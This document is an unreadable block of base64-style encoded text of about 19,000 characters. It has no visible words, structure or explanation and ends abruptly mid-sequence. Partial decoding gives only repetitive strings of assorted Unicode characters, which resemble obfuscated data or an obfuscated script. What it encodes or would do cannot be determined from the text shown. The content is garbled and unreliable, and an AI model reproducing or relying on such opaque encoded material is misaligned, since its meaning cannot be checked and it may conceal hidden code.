/osbzosaTosY/osavosKHosKPosLTosKjosbHosKvosK7osLTosZLosb/osaTosbLosarosaDosY/osavosKHosKPosK/osLTosLjosbTosLvosLTZrdmu2b/ZsOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwoOiwpOiwoOiwuuiwuuiwuOiwtOiwreixkeiwr+iwvOiwtOiwuOixtOiwu+iwtNmt2a7Zv9mw6LC06LC/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LG/[base64]/6LG26LG16LGn6LC06LGO6LCu6LCj6LGr6LCj6LCo6LGZ6LGI6LC06LGh6LG66LG06LG76LGn6LC06LGO6LCu6LCj6LGr6LCj6LCo6LGZ6LGI6LG06LC76LC075eN75eE75eF75ef75et75eK75eG75eC75eH75eS6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LGw6LCr6LC66LC66LGO6LCu6LC06LGS6LGh6LG66LGy6LG/6LC/6LGg6LG26LGh6LG66LG16LC06LCo6LGx6LCq6LCu6LG36LGI6LC06LGw6LGh6LG26LGy6LGn6LG26LGW6LG/6LG26LG+6LG26LG96LGn6LC06LGO6LC76LC06LGg6LGn6LGq6LG/6LG26LC06LC66LCo6LGx6LCq6LGI6LC06LG66LG96LG96LG26LGh6LGH6LG26LGr6LGn6LC06LGO6LCu6LC06LC96LC06LC46LGx6LCg6LC46LC06LGP6LGr6LCh6LCj6LGo6LG/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LCh6LCq6LCi6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LC06LC46LG06LC76LC04YOP4YOM4YOO4YOG4YOK4YOf4YOC4YOY4YOD4YOJ6LC06LC/6LG26LC76LCj6LGr6LGw6LCh6LC66LC66LC46LC06LCp6LGP6LGr6LCh6LCj6LCw6LG16LG16LG16LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGj6LG86LGg6LG66LGn6LG66LG86LG96LCp6LGP6LGr6LCh6LCj6LGh6LG26LG/[base64]/6LGy6LGq6LCp6LGP6LGr6LCh6LCj6LG66LG96LG/6LG66LG96LG26LC+6LGx6LG/[base64]/[base64]/6LCj6LC/6LCj6LC/[base64]/6LCj6LC/6LCj6LC/[base64]/6LCj6LC/6LCj6LC/[base64]/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LGy6LGm6LGn6LG86LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG36LG66LGg6LGj6LG/6LGy6LGq6LCp6LGP6LGr6LCh6LCj6LGx6LG/[base64]/6LG26LC76LCj6LGr6LCh6LCj6LCi6LC66LC66LC46LC06LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LaJ4LaI4LaF4LaF4LaE4LaP6LC06LC/6LG26LC76LCj6LGr6LCi6LGx6LCr6LG26LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGu6LGu6LC06LC46LC06LC96LC06LC46LGx6LCg6LC46LC06LC/6LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGP6LGr6LCh6LCj6LC56LGP6LGr6LCh6LCj6LGo6LG16LG86LG96LGn6LC+6LG16LGy6LG+6LG66LG/6LGq6LCp6LGP6LGr6LCh6LCj6LGP6LGr6LCh6LCh6LGS6LGh6LG66LGy6LG/6LGP6LGr6LCh6LCh6LC/6LGP6LGr6LCh6LCj6LGg6LG26LGh6LG66LG16LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LGk6LG26LG66LG06LG76LGn6LCp6LG96LG86LGh6LG+6LGy6LG/6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LC+6LC06LC46LG06LC76LC04YGU4YGG4YGB4YGI4YGK4YGX6LC06LC/[base64]/[base64]/[base64]/[base64]/6LG26LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC075WK75WW75WV75WQ75Wd6LC06LC/[base64]/6LG86LGh6LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCw6LG16LG16LG16LG16LG16LG16LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/[base64]/[base64]/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LCk6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGx6LG86LGh6LG36LG26LGh6LC+6LGg6LGn6LGq6LG/6LG26LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC075WK75WW75WV75WQ75Wd6LC06LC/[base64]/6LG86LGh6LCp6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/6LG26LC76LCj6LGr6LCi6LG36LCn6LCn6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCw6LCq6LCn6LCq6LCm6LCq6LCm6LGP6LGr6LCh6LCj6LC06LC46LG06LC76LC04LGb4LGd4LGO4LGB4LGc4LGf4LGO4LGd4LGK4LGB4LGb6LC06LC/[base64]/[base64]/6LG26LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LGj6LGP6LGr6LCh6LCj6LGo6LGw6LG86LG/[base64]/6LG66LG96LG26LC+6LG76LG26LG66LG06LG76LGn6LCp6LGP6LGr6LCh6LCj6LCi6LCl6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGn6LG26LGr6LGn6LC+6LGy6LG/6LG66LG06LG96LCp6LGP6LGr6LCh6LCj6LG/6LG26LG16LGn6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LGk6LG26LG66LG06LG76LGn6LCp6LGP6LGr6LCh6LCj6LGx6LG86LG/[base64]/6LG66LG96LG46LGP6LGr6LCh6LCj6LGo6LG/[base64]/6LG66LG96LG46LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LGy6LGP6LGr6LCh6LCj6LGo6LGn6LG26LGr6LGn6LC+6LG36LG26LGw6LG86LGh6LGy6LGn6LG66LG86LG96LCp6LGP6LGr6LCh6LCj6LGm6LG96LG36LG26LGh6LG/[base64]/[base64]/[base64]/[base64]/[base64]/6LGn6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LGw6LG86LG/[base64]/[base64]/6LG36LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LG16LG86LG96LGn6LC+6LG16LGy6LG+6LG66LG/6LGq6LCp6LGS6LGh6LG66LGy6LG/[base64]/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC46LC06LCp6LG96LG86LGn6LC76LCp6LG16LG66LGh6LGg6LGn6LC+6LGw6LG76LG66LG/6LG36LC66LGP6LGr6LCh6LCj6LGo6LG+6LGy6LGh6LG06LG66LG96LC+6LG/[base64]/[base64]/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC96LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosY/osavosKHosKPosajosafosbbosavosafosL7osbfosbbosbDosbzosaHosbLosafosbrosbzosb3osKnosY/osavosKHosKPosabosb3osbfosbbosaHosb/osbrosb3osbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosKjosYrosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKTosKjosYnosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKvosKjosbHosbLosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbXosbzosaHosb7osLTosLrosKjosbHosbLosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosbXosbzosaHosb7osLTosLrosKjosbHosbLosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosYrosLrosKjosbHosbLosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosYnosLrosKjosbHosbbosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbLosLTosLrosKjosbHosbbosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosbLosLTosLrosKjosbHosbbosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosLTosbvosaHosbbosbXosLTosL/osLTosLDosLTosLrosKjosbHosbbosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKXosKjosbHosbTosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbTosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosb/osbrosb3osbjosLTosLrosKjosbHosbTosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbbosLrosKjosbHosbfosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosaPosLTosLrosKjosbHosbfosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosaPosLTosLrosKjosbHosbfosYjosLTosbrosb3osb3osbbosaHosZvosYfosZ7osZ/osLTosY7osK7osbHosKbosKjosbHosbHosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbHosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLjosLTosYzosafosbrosafosb/osbbosLTosLrosKjosbHosbHosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbfosLrosKjosbHosbDosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosbfosbrosaXosLTosLrosKjosbHosbDosYjosbTosLvosLTUvtSo1LnUjNS51LnUv9Sk1K/UuNS51KjosLTosL/osbbosLvosKPosavosKLosKfosKHosKHosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osbHosKDosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbHosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbTosLrosKjosbHosbDosYjosLTosbLosaPosaPosbbosb3osbfosZDosbvosbrosb/osbfosLTosY7osLvosbHosbLosLrosKjosa7osbbosb/osaDosbbosLPosbrosbXosLvosbHosKHosLrosajosbrosbXosLvosbHosKfosK7osK7osbTosLvosLTCi8KM6LC06LC/6LG26LC76LCj6LGr6LCi6LCj6LCq6LCl6LC66LC66LGv6LGv6LGx6LCn6LCu6LCu6LC06LGm6LG46LC06LC66LGo6LGx6LCm6LCu6LC06KCy6KCj6KCq6KGR6LGP6LGr6LCh6LCj6LCv6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osLTosLjosb/osbzosbDosbLosafosbrosbzosb3osYjosLTosbvosbzosaDosafosb3osbLosb7osbbosLTosY7osLjosLTosK/osLzosLTosLjosbTosLvosLTZrdmu2b/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LC06LC46LG/6LG86LGw6LGy6LGn6LG66LG86LG96LGI6LC06LG76LG86LGg6LGn6LG96LGy6LG+6LG26LC06LGO6LC46LC06LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osY/osavosKHosKPosaHosbbosaLosabosbbosaDosafosaDosY/osavosKHosKPosaPosbbosaHosb7osbrosaDosaDosbrosbzosb3osY/osavosKHosKPosafosbzosY/osavosKHosKPosaDosbvosbzosaTosY/osavosKHosKPosarosbzosabosY/osavosKHosKPosb3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osaDosLTosKjosbHosKXosK7osLTosYDosbvosbzosaTosY/osavosKHosKPosb3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osaDosLTosKjosbHosKTosK7osbTosLvosLThsKbhsIvhsIvhsIjhsJDosLTosL/osbbosLvosKPosavosbfosKPosbDosLrosLrosKjosbHosKvosK7osLTosZHosb/[base64]/osbbosbXosafosLTosY7osK7osKPosavosKPosKjosZnosYjosLTosaHosbrosbTosbvosafosLTosY7osK7osKPosavosKPosKjosZnosYjosbTosLvosLTvl43vl4Tvl4Xvl5/vl63vl4rvl4bvl4Lvl4fvl5LosLTosL/osbbosLvosKPosavosKHosKDosbDosKvosLrosLrosY7osK7osLTosZLosaHosbrosbLosb/osL/osaDosbbosaHosbrosbXosLTosKjosbHosKrosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosLTosaDosafosarosb/osbbosLTosLrosKjosbHosKrosYjosLTosbrosb3osb3osbbosaHosYfosbbosavosafosLTosY7osK7osLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosajosbHosbLosbDosbjosbTosaHosbzosabosb3osbfosKnosY/osavosKHosKPosLDosbXosbXosbXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbzosaDosbrosafosbrosbzosb3osKnosY/osavosKHosKPosaHosbbosb/osbLosafosbrosaXosbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosanosL7osbrosb3osbfosbbosavosKnosY/osavosKHosKPosKLosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaHosbrosbTosbvosafosKnosKDosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbfosbrosaDosaPosb/osbLosarosKnosY/osavosKHosKPosbHosb/osbzosbDosbjosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbrosb3osL7osbvosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKLosKXosKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosavosL7osaTosbrosbfosafosbvosKnosY/osavosKHosKPosKfosKDosKXosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaTosbrosbfosafosbvosKnosY/osavosKHosKPosKLosKPosKPosLbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbLosbfosbfosbrosb3osbTosKnosY/osavosKHosKPosKHosKLosaPosavosY/osavosKHosKPosKHosKfosaPosavosY/osavosKHosKPosKHosKPosaPosavosY/osavosKHosKPosKHosKTosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosL7osLTosLjosbTosLvosLThgZThgYbhgYHhgYjhgYrhgZfosLTosL/osbbosLvosKPosavosKLosKbosKPosLrosLrosLjosLTosL7osbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosY/osavosKHosKPosL7osb7osbzosanosL7osbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosbHosbzosavosL7osaDosbvosbLosbfosbzosaTosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKLosKPosaPosavosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osKPosL3osKLosKXosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osKnosY/osavosKHosKPosKPosY/osavosKHosKPosKPosY/osavosKHosKPosKPosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosL7osaHosbLosbfosbrosabosaDosKnosY/osavosKHosKPosKHosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosKnosbHosbbosbXosbzosaHosbbosajosbDosbzosb3osafosbbosb3osafosKnosY/osavosKHosKPosY/osavosKHosKHosY/osavosKHosKHosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbzosaDosbrosafosbrosbzosb3osKnosY/osavosKHosKPosbLosbHosaDosbzosb/osabosafosbbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosanosL7osbrosb3osbfosbbosavosKnosY/osavosKHosKPosL7osKLosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosafosbzosaPosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb/osbbosbXosafosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaHosbrosbTosbvosafosKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosLTosLjosLTosbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosL7osKLosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosKnosY/osavosKHosKPosKLosaPosavosY/osavosKHosKPosLTosLjosbTosLvosLTvlYrvlZbvlZXvlZDvlZ3osLTosL/osbbosLvosKPosavosKHosKfosKbosKXosLrosLrosLjosLTosY/osavosKHosKPosaHosbTosbHosbLosLvosKPosL/osKPosL/osKPosL/osL3osKLosLrosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosaHosbfosbbosaHosL7osaHosbLosbfosbrosabosaDosKnosY/osavosKHosKPosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosZPosb7osbbosbfosbrosbLosLvosb7osbLosavosL7osaTosbrosbfosafosbvosKnosY/osavosKHosKPosKfosKrosKDosaPosavosLrosY/osavosKHosKPosajosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosajosaHosbrosbTosbvosafosKnosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osKnosY/osavosKHosKPosKPosY/osavosKHosKPosbLosabosafosbzosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosL/osY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosLnosY/osavosKHosKPosajosbXosbzosb3osafosL7osbXosbLosb7osbrosb/osarosKnosY/osavosKHosKPosY/osavosKHosKHosZLosaHosbrosbLosb/osY/osavosKHosKHosL/osY/osavosKHosKPosaDosbbosaHosbrosbXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaTosbbosbrosbTosbvosafosKnosb3osbzosaHosb7osbLosb/osY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosL7osLTosLjosbTosLvosLThgZThgYbhgYHhgYjhgYrhgZfosLTosL/osbbosLvosKPosavosKLosKbosKPosLrosLrosLjosLTosL7osbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosL7osb7osbzosanosL7osbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbHosbzosavosL7osaDosbrosanosbrosb3osbTosKnosY/osavosKHosKPosbHosbzosaHosbfosbbosaHosL7osbHosbzosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osafosbzosaPosKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosajosb7osbLosaHosbTosbrosb3osL7osafosbzosaPosKnosY/osavosKHosKPosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKHosKbosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosaPosY/osavosKHosKPosajosbDosbzosb/osbzosaHosKnosY/osavosKHosKPosLDosKHosKHosKHosKPosKHosKXosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaDosbrosanosbbosKnosY/osavosKHosKPosKLosKDosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb/osbrosb3osbbosL7osbvosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKLosKTosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosafosbbosavosafosL7osbLosb/osbrosbTosb3osKnosY/osavosKHosKPosb/osbbosbXosafosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosbXosbzosb3osafosL7osaTosbbosbrosbTosbvosafosKnosY/osavosKHosKPosKfosKPosKPosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaTosbrosbfosafosbvosKnosY/osavosKHosKPosKLosKPosKPosLbosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosb7osbLosaHosbTosbrosb3osL7osbHosbzosafosafosbzosb7osKnosY/osavosKHosKPosKPosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosaPosbLosbfosbfosbrosb3osbTosL7osb/osbbosbXosafosKnosY/osavosKHosKPosKfosKvosaPosavosY/osavosKHosKPosLLosbrosb7osaPosbzosaHosafosbLosb3osafosKjosa7osLTosLjosLTosL3osLTosLjosbHosKDosLjosLTosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosafosbrosafosb/osbbosY/osavosKHosKPosL3osLTosLjosbHosKDosLjosLTosYzosaPosY/osavosKHosKPosLTosLjosbTosLvosLTZrdmu2b/[base64]/[base64]/1KTUr9S41LnUqOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwp+iwoeiwoeiwuuiwuuixjuiwu+iwtOixsuixv+ixp+iwtOiwv+iwtOiwtOiwuuiwqOixseixu+ixiOixtOiwu+iwtNS+1KjUudSM1LnUudS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/1KTUr9S41LnUqOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwp+iwoeiwoeiwuuiwuuixjuiwu+iwtOixsuixv+ixp+iwtOiwv+iwtOiwtOiwuuiwqOixseixteixiOixtOiwu+iwtNS+1KjUudSM1LnUudS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/osbbosLvosKPosavosbbosKfosbfosLrosLrosY7osK7osLTosbLosb/osb/osLTosKjosb3osbLosaXosbrosbTosbLosafosbzosaHosYjosbTosLvosLTvn7Hvn6fvn7Dvn7Tvn6vvn6Hvn6fvn5Xvn63vn7Dvn6nvn6fvn7DosLTosL/osbbosLvosKPosavosKHosKLosbbosbXosLrosLrosY7osYjosLTosaHosbbosbTosbrosaDosafosbbosaHosLTosY7osLvosZ3osYjosLTosaHosbbosaPosb/osbLosbDosbbosLTosY7osLvosLTosY/osavosKHosKPosLTosL/osLTosLTosLrosL/osbHosbzosLrosKjosa7osbXosabosb3osbDosafosbrosbzosb3osLPosbHosaPosLvosbHosaLosLrosajosaXosbLosaHosLPosbHosaHosK7osb/osbzosbDosbLosb/osYDosafosbzosaHosbLosbTosbbosYjosLTosbTosbbosafosZrosafosbbosb7osLTosY7osLvosLTosKXosKTosZXosKHosZDosZfosKPosYPosbDosarosbnosZrosZ7osYPosbjosb7osbfosYLosKLosYHosLTosLrosL/osbHosaDosK7osb/osbzosbDosbLosb/osYDosafosbzosaHosbLosbTosbbosYjosLTosbTosbbosafosZrosafosbbosb7osLTosY7osLvosLTosYvosaLosZDosaPosaDosbnosYbosYvosKTosaTosabosafosZ/osYvosYfosZHosanosYrosaTosKPosLTosLrosL/osbHosafosK7osbfosbbosbDosbzosbfosbbosYbosYHosZrosLvosb/osbzosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrLzgrLvgrKfgrKDgrLrgrLXgrLngrLHosLTosL/osbbosLvosKPosavosKLosKXosKDosKrosLrosLrosY7osLrosKjosbrosbXosLvosLLosbHosaHosa/osa/osbHosaDosK/osZfosbLosafosbbosYjosLTosb3osbzosaTosLTosY7osLvosLrosL7osKPosavosKDosbbosKvosLnosKPosavosKDosbDosLnosKPosavosKDosbDosLnosKPosavosKLosKvosLnosKPosavosKLosbbosa/osa/[